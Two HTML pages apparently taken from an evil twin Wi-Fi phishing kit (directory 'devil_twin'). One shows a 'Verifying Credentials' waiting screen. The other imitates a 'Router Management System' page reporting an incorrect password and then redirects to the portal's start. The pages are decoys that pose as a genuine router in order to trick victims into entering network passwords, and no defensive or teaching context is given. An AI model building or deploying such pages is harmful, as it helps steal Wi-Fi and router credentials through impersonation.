
<file: data/devil_twin/checking.html>
<!DOCTYPE html>
<html>
<head><meta charset="UTF-8"><title>Verifying</title>
<style>
body{background:#1a1a1a;color:#fff;text-align:center;padding:20px;font-family:monospace;}
.loader{border:4px solid #333;border-top:4px solid #e67e22;border-radius:50%;width:40px;height:40px;animation:spin 1s linear infinite;margin:20px auto;}
@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
</style>
</head>
<body>
<div class="loader"></div>
<h2>Verifying Credentials...</h2>
<p>Please wait while we validate your information.</p>
<p style="font-size:12px;color:#888;">Do not close this window.</p>
</body>
</html>
</file>

<file: data/devil_twin/wrong-password.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name='viewport' content='width=device-width, initial-scale=1'>
    <title>Authentication Failed</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 20px;
        }

        .router-container {
            background: #ffffff;
            border-radius: 16px;
            box-shadow: 0 20px 60px rgba(0,0,0,0.3);
            max-width: 450px;
            width: 100%;
            overflow: hidden;
        }

        .router-header {
            background: #c0392b;
            padding: 20px;
            text-align: center;
        }

        .router-header h1 {
            color: white;
            font-size: 22px;
            font-weight: 600;
        }

        .router-body {
            padding: 30px;
            background: #f8f9fa;
            text-align: center;
        }

        .error-icon {
            font-size: 48px;
            margin-bottom: 20px;
        }

        .error-icon svg {
            width: 60px;
            height: 60px;
        }

        h2 {
            color: #2c3e50;
            margin-bottom: 15px;
            font-size: 20px;
        }

        p {
            color: #7f8c8d;
            margin-bottom: 25px;
            line-height: 1.5;
        }

        button {
            background: #e67e22;
            color: white;
            padding: 12px 30px;
            border: none;
            border-radius: 8px;
            font-size: 14px;
            font-weight: 600;
            cursor: pointer;
            transition: background 0.3s;
        }

        button:hover {
            background: #d35400;
        }

        .router-footer {
            background: #ecf0f1;
            padding: 15px;
            text-align: center;
            font-size: 11px;
            color: #7f8f8d;
        }

        .countdown {
            color: #e67e22;
            font-weight: bold;
            margin-top: 15px;
            font-size: 13px;
        }
    </style>
</head>
<body>
    <div class="router-container">
        <div class="router-header">
            <h1>Authentication Failed</h1>
        </div>

        <div class="router-body">
            <div class="error-icon">
                <svg width="60" height="60" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="12" cy="12" r="10" stroke="#c0392b" stroke-width="2"/>
                    <line x1="12" y1="8" x2="12" y2="12" stroke="#c0392b" stroke-width="2"/>
                    <circle cx="12" cy="16" r="1" fill="#c0392b"/>
                </svg>
            </div>

            <h2>Incorrect Password</h2>
            <p>The password you entered does not match our records.<br>
            Please verify your password and try again.</p>

            <button onclick="window.location.href='/'">Try Again</button>

            <div class="countdown" id="countdown">Redirecting in 5 seconds...</div>
        </div>

        <div class="router-footer">
            <p>© 2024 Router Management System</p>
        </div>
    </div>

    <script>
        let seconds = 5;
        const countdownEl = document.getElementById('countdown');

        const interval = setInterval(function() {
            seconds--;
            countdownEl.textContent = 'Redirecting in ' + seconds + ' seconds...';

            if (seconds <= 0) {
                clearInterval(interval);
                window.location.href = '/';
            }
        }, 1000);

        // Also allow manual retry
        setTimeout(function() {
            window.location.href = '/';
        }, 5000);
    </script>
</body>
</html>
</file>
